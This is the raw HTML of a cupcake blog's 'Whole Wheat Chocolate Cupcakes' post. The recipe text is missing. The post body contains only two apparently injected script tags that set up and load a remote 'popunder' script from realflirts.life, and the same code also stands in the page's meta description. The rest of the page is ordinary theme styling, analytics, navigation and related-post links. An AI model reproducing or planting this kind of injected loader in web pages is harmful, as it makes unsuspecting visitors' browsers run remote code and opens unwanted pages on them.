.ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/whole-wheat-chocolate-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Whole Wheat Chocolate Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:150-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-4499 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-chocolate-cupcakes category-cupcake-recipes category-cupcakes post_tag-chocolate-cupcakes post_tag-cupcake-recipes post_tag-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4499 post-loop-1 post-parity-odd post-entry-last single-big  post-4499 post type-post status-publish format-standard hentry category-chocolate-cupcakes category-cupcake-recipes category-cupcakes tag-chocolate-cupcakes tag-cupcake-recipes tag-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Whole Wheat Chocolate Cupcakes"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/chocolate-cupcakes/" rel="tag">Chocolate Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/cupcakes/" rel="tag">Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Whole Wheat Chocolate Cupcakes<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/whole-wheat-chocolate-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-04-01T01:02:04-06:00" >2014-04-01 01:02:04</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-03-29 16:09:21</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Whole Wheat Chocolate Cupcakes</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/eggnog-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Eggnog Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Eggnog Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg" class="wp-image-7026 avia-img-lazy-loading-7026 attachment-square size-square wp-post-image" alt="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" title="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Eggnog Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/oreo-cupcake/' class='relThumWrap noLightbox' aria-label='Link to: Oreo Cupcake'><span class='related_image_wrap' data-avia-related-tooltip="Oreo Cupcake"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg" class="wp-image-7026 avia-img-lazy-loading-7026 attachment-square size-square wp-post-image" alt="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" title="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Oreo Cupcake</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/orange-chocolate-chip-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Orange Chocolate Chip Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Orange Chocolate Chip Cupcakes Recipe"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg" class="wp-image-7026 avia-img-lazy-loading-7026 attachment-square size-square wp-post-image" alt="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" title="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Orange Chocolate Chip Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/earl-grey-cupcakes-orange-buttercream/' class='relThumWrap noLightbox' aria-label='Link to: Earl Grey Cupcakes With Orange Buttercream'><span class='related_image_wrap' data-avia-related-tooltip="Earl Grey Cupcakes With Orange Buttercream"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/07/Earl-Grey-Cupcakes-With-Orange-Buttercream-300px.jpg" class="wp-image-7425 avia-img-lazy-loading-7425 attachment-square size-square wp-post-image" alt="Earl Grey Cupcakes With Orange Buttercream" title="Earl Grey Cupcakes With Orange Buttercream" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
